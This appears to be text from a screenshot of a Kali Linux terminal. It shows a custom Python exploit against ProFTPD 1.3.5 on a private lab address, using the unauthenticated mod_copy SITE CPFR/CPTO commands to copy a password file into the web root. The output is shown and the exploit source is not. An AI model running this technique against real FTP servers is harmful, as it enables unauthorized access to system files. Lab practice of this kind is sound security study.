 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 custom_ftp_exploit.py 192.168.56.105
[*] Targeting FTP server at 192.168.56.105:21
[*] Banner: b'220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.105]\r\n'
[+] Target is running ProFTPD 1.3.5 (Vulnerable to mod_copy)
[*] Attempting to exploit mod_copy vulnerability...
[*] Connected to FTP server
[*] SITE CPFR Response: b'350 File or directory exists, ready for destination name\r\n'
[*] SITE CPTO Response: b'250 Copy successful\r\n'
[+] Exploit successful! File copied to /var/www/html/passwd.txt
[+] Try accessing http://{ip}/passwd.txt to verify
[+] Vulnerability confirmed: ProFTPD 1.3.5 mod_copy command execution
[+] This allows file operations without authentication